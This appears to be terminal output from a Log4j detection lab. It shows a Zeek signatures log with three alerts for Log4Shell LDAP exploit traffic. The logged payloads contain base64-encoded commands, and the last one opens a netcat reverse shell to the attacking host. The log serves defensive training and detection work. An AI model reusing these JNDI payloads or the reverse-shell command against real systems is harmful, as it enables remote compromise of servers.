 ubuntu@ip-10-10-191-56:~/Desktop/Exercise-Files/log4j$ cat signatures.log
#separator \x09
#set_separator  ,
#empty_field    (empty)
#unset_field    -
#path   signatures
#open   2025-05-02-14-47-34
#fields ts      uid     src_addr        src_port        dst_addr        dst_port        note    sig_id  event_msg       sub_msg sig_count       host_count
#types  time    string  addr    port    addr    port    enum    string  string  string  count   count
1640023652.109820       Ccb6z01A3j8Lh4uvfj      192.168.56.102  389     172.17.0.2      36820   Signatures::Sensitive_Signature log4j_javaclassname_tcp 192.168.56.102: log4j_javaclassname_tcp 0\x81\xc8\x02\x01\x
02d\x81\xc2\x04-Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo=0\x81\x900\x16\x04\x0djavaClassName1\x05\x04\x03foo0,\x04\x0cjavaCodeBase1\x1c\x04\x1ahttp://192.168.56.102:443/0$\x04\x0bobjectC...       -       -
1640025554.665741       CXRPwp1KDpggWBNidl      192.168.56.102  389     172.17.0.2      36822   Signatures::Sensitive_Signature log4j_javaclassname_tcp 192.168.56.102: log4j_javaclassname_tcp 0\x81\xd0\x02\x01\x
02d\x81\xca\x045Basic/Command/Base64/d2hpY2ggbmMgPiAvdG1wL3B3bmVkCg==0\x81\x900\x16\x04\x0djavaClassName1\x05\x04\x03foo0,\x04\x0cjavaCodeBase1\x1c\x04\x1ahttp://192.168.56.102:443/0$\x04...  -       -
1640026858.967970       C8KJYq2SNqE1vfYRG1      192.168.56.102  389     172.17.0.2      36824   Signatures::Sensitive_Signature log4j_javaclassname_tcp 192.168.56.102: log4j_javaclassname_tcp 0\x81\xe4\x02\x01\x
02d\x81\xde\x04IBasic/Command/Base64/bmMgMTkyLjE2OC41Ni4xMDIgODAgLWUgL2Jpbi9zaCAtdnZ2Cg==0\x81\x900\x16\x04\x0djavaClassName1\x05\x04\x03foo0,\x04\x0cjavaCodeBase1\x1c\x04\x1ahttp://19...     -       -
#close  2025-05-02-14-47-34